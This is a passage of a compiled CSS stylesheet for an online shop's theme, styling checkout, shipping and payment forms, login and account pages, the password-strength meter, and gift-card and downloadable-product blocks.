    float: right;
    margin: 0 0 0 11px;
  }
}
@media only screen and (min-width: 1024px) {
  .checkout-index-index .modal-popup .modal-inner-wrap {
    margin-left: -400px;
    width: 800px;
    left: 50%;
  }
}
.field-tooltip {
  cursor: pointer;
  position: absolute;
  right: 0;
  top: 1px;
}
.field-tooltip._active {
  z-index: 100;
}
.field-tooltip._active .field-tooltip-content {
  display: block;
}
.field-tooltip._active .field-tooltip-action:before {
  color: #143149;
}
.field-tooltip .field-tooltip-action {
  display: inline-block;
  text-decoration: none;
}
.field-tooltip .field-tooltip-action > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.field-tooltip .field-tooltip-action:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 21px;
  line-height: inherit;
  color: #bbb;
  content: "\e623";
  font-family: "icons-blank-theme";
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.field-tooltip .field-tooltip-action:hover:before {
  color: #143149;
}
._keyfocus .field-tooltip .field-tooltip-action:focus {
  z-index: 100;
}
._keyfocus .field-tooltip .field-tooltip-action:focus + .field-tooltip-content {
  display: block;
}
._keyfocus .field-tooltip .field-tooltip-action:focus:before {
  color: #143149;
}
.field-tooltip .field-tooltip-content {
  background: #f4f4f4;
  border: 1px solid #999;
  border-radius: 1px;
  font-size: 16px;
  padding: 12px;
  width: 270px;
  display: none;
  left: 38px;
  position: absolute;
  text-transform: none;
  top: -9px;
  word-wrap: break-word;
  z-index: 2;
}
.field-tooltip .field-tooltip-content:before, .field-tooltip .field-tooltip-content:after {
  border: 10px solid transparent;
  height: 0;
  width: 0;
  border-right-color: #f4f4f4;
  left: -21px;
  top: 12px;
  content: "";
  display: block;
  position: absolute;
  z-index: 3;
}
.field-tooltip .field-tooltip-content:before {
  border-right-color: #666666;
}
.field-tooltip .field-tooltip-content:after {
  border-right-color: #f4f4f4;
  width: 1px;
  z-index: 4;
}

@media only screen and (max-width: 479px) {
  .modal-popup .field-tooltip .field-tooltip-content {
    width: 200px;
  }
}
.opc-wrapper .form-login,
.opc-wrapper .form-shipping-address {
  margin-top: 28px;
  margin-bottom: 22px;
}
.opc-wrapper .form-login .fieldset .note,
.opc-wrapper .form-shipping-address .fieldset .note {
  font-size: 16px;
  margin-top: 11px;
}
.opc-wrapper .shipping-address-items {
  font-size: 0;
}
.opc-wrapper .shipping-address-item {
  border: 2px solid transparent;
  line-height: 30px;
  margin: 0 0 22px;
  padding: 22px 38px 22px 22px;
  -webkit-transition: 0.3s border-color;
  transition: 0.3s border-color;
  width: 50%;
  display: inline-block;
  font-size: 16px;
  position: relative;
  vertical-align: top;
  word-wrap: break-word;
}
.opc-wrapper .shipping-address-item.selected-item {
  border-color: #ff5501;
}
.opc-wrapper .shipping-address-item.selected-item:after {
  background: #ff5501;
  color: #fff;
  content: "\e610";
  font-family: "icons-blank-theme";
  height: 27px;
  width: 29px;
  font-size: 27px;
  line-height: 21px;
  padding-top: 2px;
  position: absolute;
  right: 0;
  text-align: center;
  top: 0;
}
.opc-wrapper .shipping-address-item.selected-item .action-select-shipping-item {
  visibility: hidden;
}
.opc-wrapper .action-show-popup {
  margin: 0 0 22px;
}
.opc-wrapper .action-show-popup > span:before {
  content: "+";
  padding-right: 5.5px;
}
.opc-wrapper .action-select-shipping-item {
  float: right;
  margin: 22px 0 0;
}
.opc-wrapper .edit-address-link {
  display: block;
  float: left;
  margin: 26px 5px 0 0;
}

.checkout-shipping-method .step-title {
  margin-bottom: 0;
}
.checkout-shipping-method .no-quotes-block {
  margin: 22px 0;
}

.methods-shipping .actions-toolbar .action.primary {
  margin: 22px 0 0;
}

.table-checkout-shipping-method thead th {
  display: none;
}
.table-checkout-shipping-method tbody td {
  border-top: 1px solid #D3AE43;
  padding-bottom: 22px;
  padding-top: 22px;
}
.table-checkout-shipping-method tbody td:first-child {
  padding-left: 0;
  padding-right: 0;
  width: 20px;
}
.table-checkout-shipping-method tbody tr:first-child td {
  border-top: none;
}
.table-checkout-shipping-method tbody .row-error td {
  border-top: none;
  padding-bottom: 11px;
  padding-top: 0;
}

@media only screen and (max-width: 639px) {
  .opc-wrapper .form-login {
    border-bottom: 1px solid #ccc;
    margin: 0 0 15px;
    padding: 0 0 15px;
  }
  .opc-wrapper .shipping-address-item {
    border-bottom: 1px solid #ccc;
    margin: 0 0 15px;
    padding: 0 0 15px;
    width: 100%;
  }
  .opc-wrapper .shipping-address-item.selected-item {
    padding: 15px 38px 15px 18px;
    border-bottom-width: 2px;
  }
  .opc-wrapper .shipping-address-item.selected-item .edit-address-link {
    right: 40px;
  }
  .opc-wrapper .form-login,
.opc-wrapper .form-shipping-address {
    margin-top: 28px;
  }
  .opc-wrapper .action-select-shipping-item {
    float: none;
    margin-top: 11px;
    width: 100%;
  }
  .opc-wrapper .action-show-popup {
    width: 100%;
  }
  .opc-wrapper .edit-address-link {
    display: inline-block;
    text-decoration: none;
    margin: 0;
    position: absolute;
    right: 0;
    top: 1px;
  }
  .opc-wrapper .edit-address-link > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .opc-wrapper .edit-address-link:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 28px;
    line-height: 28px;
    color: #303030;
    content: "\e606";
    font-family: "icons-blank-theme";
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .opc-wrapper .edit-address-link:hover:before {
    color: #303030;
  }
  .opc-wrapper .edit-address-link:active:before {
    color: #303030;
  }
}
@media only screen and (min-width: 768px) {
  .checkout-shipping-method .actions-toolbar > .primary {
    float: right;
  }
  .checkout-shipping-method .actions-toolbar .action.primary {
    margin: 0;
  }

  .opc-wrapper .form-login,
.opc-wrapper .form-shipping-address {
    max-width: 500px;
  }

  .table-checkout-shipping-method {
    width: auto;
  }
}
@media only screen and (min-width: 1024px) {
  .opc-wrapper .shipping-address-item {
    width: 33.3333333333%;
  }
  .opc-wrapper .shipping-address-item:before {
    background: #ccc;
    height: calc(100% - 20px);
    content: "";
    left: 0;
    position: absolute;
    top: 0;
    width: 1px;
  }
  .opc-wrapper .shipping-address-item:nth-child(3n+1):before {
    display: none;
  }
  .opc-wrapper .shipping-address-item.selected-item:before {
    display: none;
  }
  .opc-wrapper .shipping-address-item.selected-item + .shipping-address-item:before {
    display: none;
  }

  .table-checkout-shipping-method {
    min-width: 500px;
  }
}
.checkout-shipping-method {
  position: relative;
}

.shipping-policy-block.field-tooltip {
  top: 12px;
}
.shipping-policy-block.field-tooltip .field-tooltip-action {
  color: #D3AE43;
  cursor: pointer;
}
.shipping-policy-block.field-tooltip .field-tooltip-action:before {
  display: none;
}
.shipping-policy-block.field-tooltip .field-tooltip-content {
  width: 420px;
  top: 33px;
}

@media only screen and (max-width: 639px) {
  .shipping-policy-block.field-tooltip {
    margin-bottom: 22px;
    position: relative;
    right: auto;
    top: auto;
  }
  .shipping-policy-block.field-tooltip .field-tooltip-content {
    width: 300px;
    right: auto;
  }
  .shipping-policy-block.field-tooltip .field-tooltip-content:before, .shipping-policy-block.field-tooltip .field-tooltip-content:after {
    right: auto;
  }
}
@media only screen and (min-width: 768px) {
  .opc-sidebar {
    margin: 46px 0 22px;
    width: 33.3333333333%;
    float: right;
    -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
            order: 2;
  }
}
.opc-block-shipping-information {
  padding: 0 33px;
}
.opc-block-shipping-information .shipping-information-title {
  border-bottom: 1px solid #D3AE43;
  margin: 0 0 22px;
  position: relative;
}
.opc-block-shipping-information .shipping-information-title .action-edit {
  top: 2px;
  display: inline-block;
  text-decoration: none;
  margin: 0;
  position: absolute;
  right: 0;
}
.opc-block-shipping-information .shipping-information-title .action-edit > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.opc-block-shipping-information .shipping-information-title .action-edit:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 28px;
  line-height: 28px;
  color: #8f8f8f;
  content: "\e606";
  font-family: "icons-blank-theme";
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.opc-block-shipping-information .shipping-information-title .action-edit:hover:before {
  color: #143149;
}
.opc-block-shipping-information .shipping-information-title .action-edit:active:before {
  color: #8f8f8f;
}
.opc-block-shipping-information .shipping-information-content {
  line-height: 27px;
}
.opc-block-shipping-information .shipping-information-content .actions-toolbar {
  margin-left: 0;
}
.opc-block-shipping-information .ship-to,
.opc-block-shipping-information .ship-via {
  margin: 0 0 22px;
}

.opc-block-summary {
  background: #f5f5f5;
  padding: 22px 33px;
  margin: 0 0 22px;
}
.opc-block-summary > .title {
  display: block;
}
.opc-block-summary .mark .value {
  color: #999;
  display: block;
}
.opc-block-summary .grand.incl + .grand.excl .mark,
.opc-block-summary .grand.incl + .grand.excl .amount {
  border-top: 0;
  font-size: 14;
  padding-top: 0;
}
.opc-block-summary .grand.incl + .grand.excl .mark strong,
.opc-block-summary .grand.incl + .grand.excl .amount strong {
  font-weight: 400;
}
.opc-block-summary .not-calculated {
  font-style: italic;
}
.opc-block-summary .items-in-cart > .title {
  border-bottom: 1px solid #d1d1d1;
  padding: 11px 44px 11px 0;
  cursor: pointer;
  display: block;
  text-decoration: none;
  margin-bottom: 0;
  position: relative;
}
.opc-block-summary .items-in-cart > .title > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.opc-block-summary .items-in-cart > .title:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 30px;
  line-height: 12px;
  color: inherit;
  content: "\e622";
  font-family: "icons-blank-theme";
  margin: 3px 0 0;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.opc-block-summary .items-in-cart > .title:after {
  position: absolute;
  right: 0;
  top: 11px;
}
.opc-block-summary .items-in-cart > .title strong {
  font-size: 18;
  font-weight: 300;
  margin: 0;
}
.opc-block-summary .items-in-cart.active > .title:after {
  content: "\e621";
}
.opc-block-summary .items-in-cart .product {
  position: relative;
}
.opc-block-summary .minicart-items-wrapper {
  margin: -15px 0 0;
  max-height: 370px;
  padding: 15px 15px 0 0;
  border: 0;
}
.column.main .opc-block-summary .product-item {
  margin: 0;
  padding-left: 0;
}
.opc-block-summary .product-item .product-item-inner {
  display: table;
  margin: 0 0 11px;
  width: 100%;
}
.opc-block-summary .product-item .product-item-name-block {
  display: table-cell;
  padding-right: 5.5px;
  text-align: left;
}
.opc-block-summary .product-item .subtotal {
  display: table-cell;
  text-align: right;
}
.opc-block-summary .product-item .price {
  font-size: 16;
  font-weight: 400;
}
.opc-block-summary .product-item .price-including-tax + .price-excluding-tax {
  margin: 0;
}
.opc-block-summary .product-item .price-including-tax + .price-excluding-tax .price {
  font-size: 10;
}
.opc-block-summary .actions-toolbar {
  position: relative;
  z-index: 1;
}
.opc-block-summary .actions-toolbar .secondary {
  border-top: 1px solid #d1d1d1;
  display: block;
  float: none;
  margin: -1px 0 0;
  padding: 15px 0 0;
  text-align: left;
}
.opc-block-summary .actions-toolbar .secondary .action {
  margin: 0;
}

@media only screen and (min-width: 768px) {
  .opc-summary-wrapper .modal-header .action-close {
    display: none;
  }
}
.authentication-dropdown {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
}
.authentication-dropdown .modal-inner-wrap {
  padding: 27.5px;
}

.authentication-wrapper {
  float: right;
  margin-top: -66px;
  max-width: 50%;
  position: relative;
  z-index: 1;
}
._has-auth-shown .authentication-wrapper {
  z-index: 900;
}

.block-authentication .block-title {
  font-size: 21px;
  border-bottom: 0;
  margin-bottom: 27.5px;
}
.block-authentication .block-title strong {
  font-weight: 300;
}
.block-authentication .field .label {
  font-weight: 400;
}
.block-authentication .actions-toolbar {
  margin-bottom: 5.5px;
}
.block-authentication .actions-toolbar > .secondary {
  padding-top: 27.5px;
  text-align: left;
}
.block-authentication .block[class] {
  margin: 0;
}
.block-authentication .block[class] ul {
  list-style: none;
  padding-left: 11px;
}
.block-authentication .block[class] .field .control,
.block-authentication .block[class] .field .label {
  float: none;
  width: auto;
}
.block-authentication .block[class] + .block {
  border-top: 1px solid #c1c1c1;
  margin-top: 44px;
  padding-top: 44px;
  position: relative;
}
.block-authentication .block[class] + .block::before {
  height: 36px;
  line-height: 34px;
  margin: -19px 0 0 -18px;
  min-width: 36px;
  background: #fff;
  border: 1px solid #c1c1c1;
  border-radius: 50%;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  color: #c1c1c1;
  content: attr(data-label);
  display: inline-block;
  left: 50%;
  letter-spacing: normal;
  padding: 0 0.2rem;
  position: absolute;
  text-align: center;
  text-transform: uppercase;
  top: 0;
}

@media only screen and (min-width: 768px) {
  .authentication-dropdown {
    background-color: #fff;
    border: 1px solid #aeaeae;
    position: absolute;
    text-align: left;
    top: 100%;
    -webkit-transform: scale(1, 0);
            transform: scale(1, 0);
    -webkit-transform-origin: 0 0;
            transform-origin: 0 0;
    -webkit-transition: visibility 0s linear 0.1s, -webkit-transform linear 0.1s;
    transition: visibility 0s linear 0.1s, -webkit-transform linear 0.1s;
    transition: transform linear 0.1s, visibility 0s linear 0.1s;
    transition: transform linear 0.1s, visibility 0s linear 0.1s, -webkit-transform linear 0.1s;
    visibility: hidden;
    width: 100%;
  }
  .authentication-dropdown._show {
    z-index: 100;
    -webkit-transform: scale(1, 1);
            transform: scale(1, 1);
    -webkit-transition: visibility 0s linear 0s, -webkit-transform linear 0.1s;
    transition: visibility 0s linear 0s, -webkit-transform linear 0.1s;
    transition: transform linear 0.1s, visibility 0s linear 0s;
    transition: transform linear 0.1s, visibility 0s linear 0s, -webkit-transform linear 0.1s;
    visibility: visible;
  }

  .authentication-wrapper {
    width: 33.3333333333%;
    text-align: right;
  }

  .block-authentication .block-title {
    font-size: 32px;
    border-bottom: 0;
    margin-bottom: 27.5px;
  }
  .block-authentication .actions-toolbar > .primary {
    display: inline;
    float: right;
    margin-right: 0;
  }
  .block-authentication .actions-toolbar > .primary .action {
    margin-right: 0;
  }
  .block-authentication .actions-toolbar > .secondary {
    float: left;
    margin-right: 2rem;
    padding-top: 1rem;
  }

  .popup-authentication .modal-inner-wrap {
    min-width: 768px;
    width: 60%;
  }
  .popup-authentication .block-authentication {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-direction: row;
            flex-direction: row;
    border-top: 1px solid #c1c1c1;
  }
  .popup-authentication .block[class],
.popup-authentication .form-login,
.popup-authentication .fieldset,
.popup-authentication .block-content {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-flex: 1;
        -ms-flex-positive: 1;
            flex-grow: 1;
  }
  .popup-authentication .block[class] {
    -webkit-box-sizing: border-box;
            box-sizing: border-box;
    float: left;
    padding: 11px 33px 0 0;
    width: 50%;
  }
  .popup-authentication .block[class] + .block {
    border-left: 1px solid #c1c1c1;
    border-top: 0;
    margin: 0;
    padding: 11px 0 0 44px;
  }
  .popup-authentication .block[class] + .block::before {
    left: 0;
    top: 50%;
  }
  .popup-authentication .actions-toolbar {
    margin-bottom: 0;
    margin-top: auto;
  }
}
.checkout-payment-method .step-title {
  border-bottom: 0;
  margin-bottom: 0;
}
.checkout-payment-method .payment-method:first-child .payment-method-title {
  border-top: 0;
}
.checkout-payment-method .payment-method._active .payment-method-content {
  display: block;
}
.checkout-payment-method .payment-method + .payment-method .payment-method-title {
  border-top: 1px solid #D3AE43;
}
.checkout-payment-method .payment-method-title {
  padding: 22px 0;
  margin: 0;
}
.checkout-payment-method .payment-method-title .payment-icon {
  display: inline-block;
  margin-right: 5.5px;
  vertical-align: middle;
}
.checkout-payment-method .payment-method-title .action-help {
  display: inline-block;
  margin-left: 5.5px;
}
.checkout-payment-method .payment-method-content {
  display: none;
  padding: 0 0 22px 22px;
}
.checkout-payment-method .payment-method-content .fieldset:not(:last-child) {
  margin: 0 0 22px;
}
.checkout-payment-method .payment-group + .payment-group .step-title {
  margin: 22px 0 0;
}
.checkout-payment-method .field-select-billing,
.checkout-payment-method .billing-address-form {
  max-width: 500px;
}
.checkout-payment-method .billing-address-same-as-shipping-block {
  margin: 0 0 11px;
}
.checkout-payment-method .checkout-billing-address {
  margin: 0 0 22px;
}
.checkout-payment-method .checkout-billing-address .primary .action-update {
  margin-right: 0;
}
.checkout-payment-method .checkout-billing-address .billing-address-details {
  line-height: 27px;
  padding: 0 0 0 23px;
}
.checkout-payment-method .payment-method-note + .checkout-billing-address {
  margin-top: 22px;
}
.checkout-payment-method .payment-method-iframe {
  background-color: transparent;
  display: none;
  width: 100%;
}
.checkout-payment-method .no-payments-block {
  margin: 22px 0;
}
@media only screen and (max-width: 767px) {
  .checkout-payment-method .payment-methods {
    margin: -15px;
  }
  .checkout-payment-method .payment-method-title {
    padding: 15px;
  }
  .checkout-payment-method .payment-method-content {
    padding: 0 15px 22px;
  }
  .checkout-payment-method .checkout-billing-address .action-cancel {
    margin-top: 11px;
  }
}
@media only screen and (min-width: 768px) {
  .checkout-payment-method .actions-toolbar .primary {
    float: right;
    margin: 0;
  }
  .checkout-payment-method .fieldset > .field-select-billing > .control {
    float: none;
    width: 100%;
  }
  .checkout-payment-method .payment-method-content .fieldset > .field {
    margin: 0 0 22px;
  }
  .checkout-payment-method .payment-method-content .fieldset > .field.type .control {
    margin-left: 25.8%;
  }
  .checkout-payment-method .payment-method-content .fieldset > .field.type.no-detection .control {
    margin-left: 0;
  }

  .checkout-billing-address .action-update {
    float: right;
  }
  .checkout-billing-address .actions-toolbar .action-cancel {
    margin: 6px 22px 0 0;
  }
}
.checkout-payment-method .payment-option._active .payment-option-title .action-toggle:after {
  content: "\e621";
}
.checkout-payment-method .payment-option._collapsible .payment-option-title {
  cursor: pointer;
}
.checkout-payment-method .payment-option._collapsible .payment-option-content {
  display: none;
}
.checkout-payment-method .payment-option-title {
  border-top: 1px solid #D3AE43;
  padding: 22px 0;
}
.checkout-payment-method .payment-option-title .action-toggle {
  color: #D3AE43;
  display: inline-block;
  text-decoration: none;
}
.checkout-payment-method .payment-option-title .action-toggle:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 32px;
  line-height: 16px;
  color: #8f8f8f;
  content: "\e622";
  font-family: "icons-blank-theme";
  margin: 0;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.checkout-payment-method .payment-option-title .action-toggle:hover:after {
  color: #143149;
}
.checkout-payment-method .payment-option-title .action-toggle:active:after {
  color: #8f8f8f;
}
.checkout-payment-method .payment-option-content {
  padding: 0 0 22px 22px;
}
.checkout-payment-method .payment-option-inner {
  margin: 0 0 22px;
}
.checkout-payment-method .credit-card-types {
  padding: 0;
}
.checkout-payment-method .credit-card-types .item {
  display: inline-block;
  list-style: none;
  margin: 0 5.5px 0 0;
  vertical-align: top;
}
.checkout-payment-method .credit-card-types .item._active {
  font-weight: 700;
}
.checkout-payment-method .credit-card-types .item._active img {
  -webkit-filter: grayscale(0%);
          filter: grayscale(0%);
}
.checkout-payment-method .credit-card-types .item._inactive {
  opacity: 0.4;
}
.checkout-payment-method .credit-card-types .item span {
  display: inline-block;
  padding-top: 6px;
  vertical-align: top;
}
.checkout-payment-method .credit-card-types img {
  -webkit-filter: grayscale(100%);
          filter: grayscale(100%);
  -webkit-transition: all 0.6s ease;
  transition: all 0.6s ease;
}
.checkout-payment-method .ccard .fields > .year {
  padding-left: 5.5px;
}
.checkout-payment-method .ccard .fields .select {
  padding-left: 5.5px;
  padding-right: 5.5px;
}
.checkout-payment-method .ccard .month .select {
  width: 140px;
}
.checkout-payment-method .ccard .year .select {
  width: 80px;
}
.checkout-payment-method .ccard .number .input-text {
  width: 225px;
}
.checkout-payment-method .ccard > .field.cvv > .control {
  padding-right: 22px;
  width: auto;
}
.checkout-payment-method .ccard .cvv .input-text {
  width: 55px;
}
.checkout-payment-method .ccard.fieldset > .field .fields.group.group-2 .field {
  width: auto !important;
}

@media only screen and (max-width: 767px) {
  .checkout-payment-method .payment-option {
    margin: -15px;
  }
  .checkout-payment-method .payment-option .payment-option-title {
    padding: 15px;
  }
  .checkout-payment-method .payment-option .payment-option-content {
    padding: 0 15px 22px;
  }
}
@media only screen and (min-width: 768px) {
  .checkout-payment-method .payment-option-title {
    padding-left: 22px;
  }
  .checkout-payment-method .payment-option-content .payment-option-inner + .actions-toolbar {
    margin-left: 0;
  }
}
.checkout-agreements-block .checkout-agreements {
  margin-bottom: 22px;
}
.checkout-agreements-block .action-show {
  vertical-align: baseline;
}

.checkout-agreements-items {
  padding-bottom: 33px;
}
.checkout-agreements-items .checkout-agreements-item {
  margin-bottom: 22px;
}
.checkout-agreements-items .checkout-agreements-item-title {
  border-bottom: 0;
}

.checkout-agreement-item-content {
  overflow: auto;
}

.login-container .block-new-customer .actions-toolbar {
  margin-top: 25px;
}
.login-container .block .block-title {
  font-size: 18;
}
.login-container .fieldset:after {
  margin: 11px 0 0;
  content: attr(data-hasrequired);
  display: block;
  letter-spacing: normal;
  word-spacing: normal;
  color: #e02b27;
  font-size: 14px;
}
.login-container .fieldset:after {
  margin-top: 35px;
}

.block-addresses-list .items.addresses > .item {
  margin-bottom: 22px;
}
.block-addresses-list .items.addresses > .item:last-child {
  margin-bottom: 0;
}

.form-address-edit #region_id {
  display: none;
}
.form-edit-account .fieldset.password {
  display: none;
}

.box-billing-address .box-content,
.box-shipping-address .box-content,
.box-information .box-content,
.box-newsletter .box-content {
  line-height: 26px;
}

.fieldset .fullname.field > .label + .control {
  width: 100%;
}
.account .column.main h2 {
  margin-top: 0;
}
.account .column.main .toolbar {
  text-align: center;
}
.account .column.main .toolbar .limiter-options {
  width: auto;
}
.account .sidebar-additional {
  margin-top: 40px;
}
.account .table-wrapper:last-child {
  margin-bottom: 0;
}
.account .table-wrapper .action {
  margin-right: 15px;
}
.account .table-wrapper .action:last-child {
  margin-right: 0;
}
.account-nav .content {
  background: #f5f5f5;
  padding: 15px 0;
}
.account-nav .item {
  margin: 3px 0 0;
}
.account-nav .item:first-child {
  margin-top: 0;
}
.account-nav .item a,
.account-nav .item > strong {
  border-left: 3px solid transparent;
  display: block;
  padding: 5.5px 18px 5.5px 15px;
}
.account-nav .item a {
  text-decoration: none;
}
.account-nav .item a:hover {
  background: #e8e8e8;
}
.account-nav .item.current a,
.account-nav .item.current strong {
  border-color: #ff5501;
  font-weight: 600;
}
.account-nav .item.current a {
  border-color: #ff5501;
}
.account-nav .item .delimiter {
  border-top: 1px solid #d1d1d1;
  display: block;
  margin: 11px 1.8rem;
}

.column.main .block:last-child {
  margin-bottom: 0;
}
.block .title {
  margin-bottom: 11px;
}
.block .title strong {
  color: #143149;
  font-family: "Museo", serif;
  font-weight: 700;
  line-height: 1.25;
  font-size: 16px;
  margin-top: 22px;
  margin-bottom: 11px;
}
.column.main .block .title strong {
  font-size: 21px;
}
.block p:last-child {
  margin: 0;
}
.block .box-actions {
  margin-top: 5.5px;
}

.field.password .control {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
}
.field.password .control .mage-error {
  -webkit-box-ordinal-group: 3;
      -ms-flex-order: 2;
          order: 2;
}
.field.password .control .input-text {
  -webkit-box-ordinal-group: 1;
      -ms-flex-order: 0;
          order: 0;
  z-index: 2;
}

.password-strength-meter {
  background-color: #f4f4f4;
  height: 46px;
  line-height: 46px;
  padding: 0 14px;
  position: relative;
  z-index: 1;
}
.password-strength-meter:before {
  content: "";
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  z-index: -1;
}
.password-none .password-strength-meter:before {
  background-color: #f4f4f4;
  width: 100%;
}
.password-weak .password-strength-meter:before {
  background-color: #ffafae;
  width: 25%;
}
.password-medium .password-strength-meter:before {
  background-color: #ffd6b3;
  width: 50%;
}
.password-strong .password-strength-meter:before {
  background-color: #c5eeac;
  width: 75%;
}
.password-very-strong .password-strength-meter:before {
  background-color: #81b562;
  width: 100%;
}

.control.captcha-image {
  margin-top: 11px;
}
.control.captcha-image .captcha-img {
  vertical-align: middle;
}

@media only screen and (max-width: 639px) {
  .account .column.main,
.account .sidebar-additional {
    margin: 0;
  }
}
@media only screen and (max-width: 767px) {
  .login-container .fieldset:after {
    text-align: center;
  }

  .account .page.messages {
    margin-bottom: 44px;
  }
  .control.captcha-image .captcha-img {
    margin-bottom: 11px;
    display: block;
  }

  .customer-account-index .page-title-wrapper {
    position: relative;
  }
}
@media only screen and (min-width: 768px) {
  .login-container .block.login .actions-toolbar > .primary {
    margin-bottom: 0;
    margin-right: 33px;
  }
  .login-container .block.login .actions-toolbar > .secondary {
    float: left;
  }
  .login-container .fieldset > .field > .control {
    width: 55%;
  }

  .fieldset .fullname .field .label {
    padding: 12px 15px 0 0;
    text-align: right;
    width: 25.8%;
    -webkit-box-sizing: border-box;
            box-sizing: border-box;
    float: left;
  }
  .fieldset .fullname .field .control {
    width: 74.2%;
    float: left;
  }

  .form.password.reset,
.form.send.confirmation,
.form.password.forget,
.form.create.account {
    min-width: 600px;
    width: 50%;
  }

  .account.page-layout-2columns-left .sidebar-main,
.account.page-layout-2columns-left .sidebar-additional {
    width: 22.3%;
  }
  .account.page-layout-2columns-left .column.main {
    width: 77.7%;
  }

  .block-addresses-list .items.addresses {
    font-size: 0;
  }
  .block-addresses-list .items.addresses > .item {
    display: inline-block;
    font-size: 16px;
    margin-bottom: 22px;
    vertical-align: top;
    width: 48.8%;
  }
  .block-addresses-list .items.addresses > .item:nth-last-child(1), .block-addresses-list .items.addresses > .item:nth-last-child(2) {
    margin-bottom: 0;
  }
  .block-addresses-list .items.addresses > .item:nth-child(even) {
    margin-left: 2.4%;
  }

  .control.captcha-image .captcha-img {
    margin: 0 11px 11px 0;
  }
}
.downloadable.samples {
  margin-bottom: 22px;
}
.downloadable.samples dd {
  margin: 0 0 11px;
}

.table-downloadable-products .product-name {
  margin-right: 15px;
}

.field.downloads .price-container {
  display: inline;
  white-space: nowrap;
}
.field.downloads .price-container:before {
  content: " + ";
  display: inline;
}
.field.downloads .price-excluding-tax {
  display: inline;
}
.field.downloads .price-excluding-tax:before {
  content: " (" attr(data-label) ": ";
}
.field.downloads .price-excluding-tax:after {
  content: ")";
}
.field.downloads .price-including-tax {
  font-size: 14;
  display: inline;
  font-weight: 600;
}
.field.downloads .sample.link {
  float: right;
}

.page-product-downloadable .product-add-form {
  clear: both;
  margin-bottom: 27.5px;
}
.page-product-downloadable .product-options-bottom .field.qty {
  display: none !important;
}
@media only screen and (min-width: 768px) {
  .page-product-downloadable .product-options-wrapper {
    float: left;
    width: 55%;
  }
  .page-product-downloadable .product-options-bottom {
    float: right;
    width: 40%;
  }
  .page-product-downloadable .product-options-bottom .field.qty + .actions {
    padding-top: 0;
  }
}
.cart-summary .block.giftcard .action.check {
  line-height: 12px;
  padding: 5.5px 8px;
  font-size: 11px;
  margin-top: 22px;
}

.page-product-giftcard .giftcard-amount {
  margin-bottom: 0;
  text-align: left;
}
.page-product-giftcard .giftcard-amount .field:last-child {
  padding-bottom: 10px;
}
.page-product-giftcard .product-options-wrapper .field:first-of-type {
  margin-top: 10px;
}
.giftcard-account .please-wait {
  display: none;
}
.giftcard-account .form-giftcard-redeem .giftcard.info {
  margin-bottom: 33px;
}

.opc-wrapper .form-giftcard-account {
  max-width: 500px;
}
.opc-wrapper .form-giftcard-account .field {
  margin: 0 0 22px;
}
.opc-wrapper .giftcard-account-info {
  margin: 0 0 22px;
}
.opc-wrapper .giftcard-account-info .giftcard-account-number {
  margin: 0 0 11px;
}

.gift-message .field {
  margin-bottom: 22px;
}
.gift-message .field .label {
  color: #666;
  font-weight: 400;
}

.gift-options .actions-toolbar .action-cancel {
  display: none;
}

.gift-options-title {
  margin: 0 0 22px;
}

.gift-options-content .fieldset {
  margin: 0 0 22px;
}

.gift-summary .actions-toolbar > .secondary {
  float: none;
}
.gift-summary .actions-toolbar > .secondary .action {
  margin: 11px 22px 0 0;
}

.action-gift {
  display: inline-block;
  text-decoration: none;
  margin-bottom: 11px;
  margin-right: 11px;
  display: inline-block;
  text-decoration: none;
}
.action-gift:hover, .action-gift:active, .action-gift:focus {
  text-decoration: none;
}
.action-gift:last-child {
  margin-right: 0;
}
.action-gift:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 32px;
  line-height: 16px;
  color: inherit;
  content: "\e622";
  font-family: "icons-blank-theme";
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.action-gift:hover:after {
  color: inherit;
}
.action-gift:active:after {
  color: inherit;
}
.action-gift.active:after, .action-gift._active:after {
  content: "\e621";
}

.cart.table-wrapper .gift-content {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  clear: left;
  display: none;
  float: left;
  margin: 11px 0 22px;
  text-align: left;
  width: 100%;
}
